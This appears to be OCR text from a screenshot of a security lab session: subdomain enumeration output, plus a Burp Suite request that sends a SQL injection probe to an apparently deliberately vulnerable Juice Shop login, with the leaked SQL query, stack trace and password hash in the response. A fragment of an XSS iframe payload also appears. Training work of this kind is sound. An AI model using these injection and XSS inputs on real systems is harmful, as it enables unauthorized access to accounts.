 1
2
3
4
3:32
Burp Suite Community Edition v2023.1.2 - Temporary Project
File Actions Edit View Help
root@kali: /etc ×
root@kali: /home/kali
# Coded By Ahmed Aboul-
[-] Enumerating subdomains now for caps
[-] Searching now in Baidu..
[-] Searching now in Yahoo..
[-] Searching now in Google..
[-] Searching now in Bing..
[-] Searching now in Ask..
[-] Searching now in Netcraft..
[-] Searching now in DNSdumpster..
[-] Searching now in Virustotal..
[-] Searching now in ThreatCrowd..
[-] Searching now in SSL Certificates..
[-] Searching now in PassiveDNS..
[!] Error: Virustotal probably now is b
(root㉿kali)-[/home/kali]
#
(kali㉿kali)-[~]
$
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://capstone.iscollective.org HTTP/2
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/2
2 Host: capstone.iscollective.org
3 Cookie: language=en; welcomebanner_status=dismiss
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: https://capstone.iscollective.org
11 Referer: https://capstone.iscollective.org/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"admin'",
"password":"admin123"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 X-Recruiting: /#/jobs
9 Vary: Accept-Encoding
10 X-Do-App-Origin: 7f616c9b-dfcf-4edb-8145-ee6a1d96fdbd
11 Cache-Control: private
12 X-Do-Orig-Status: 500
13 Cf-Cache-Status: DYNAMIC
14 Server: cloudflare
15 Cf-Ray: 7a830f1fac9bcb87-MBA
16
17 {
18 "error":{
19 "message":
"SQLITE_ERROR: unrecognized token: \"0192023a7bbd73250516f069df
18b500\"",
20 "stack":
"Error\n    at Database.<anonymous> (/juice-shop/node_modules/s
equelize/lib/dialects/sqlite/query.js:179:27)\n    at /juice-sh
op/node_modules/sequelize/lib/dialects/sqlite/query.js:177:50\n
at new Promise (<anonymous>)\n    at Query.run (/juice-shop
/node_modules/sequelize/lib/dialects/sqlite/query.js:177:12)\n
at /juice-shop/node_modules/sequelize/lib/sequelize.js:314:2
8\n    at processTicksAndRejections (node:internal/process/task
_queues:96:5)",
21 "name":"SequelizeDatabaseError",
22 "parent":{
23 "errno":1,
24 "code":"SQLITE_ERROR",
25 "sql":
"SELECT * FROM Users WHERE email = 'admin'' AND password = '0
192023a7bbd73250516f069df18b500' AND deletedAt IS NULL"
26 },
27 "original":{
28 "errno":1,
29 "code":"SQLITE_ERROR",
30 "sql":
"SELECT * FROM Users WHERE email = 'admin'' AND password = '0
192023a7bbd73250516f069df18b500' AND deletedAt IS NULL"
31 },
32 "sql":
"SELECT * FROM Users WHERE email = 'admin'' AND password = '019
2023a7bbd73250516f069df18b500' AND deletedAt IS NULL",
33 "parameters":{
}
34 }
35 }
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 18
Response headers 14
Done
1,641 bytes | 266 millis
itixed /
ame src="javascript:alert(`xss`)"> =>
^C Location M-U Undo
^/ Go To Line M-E Redo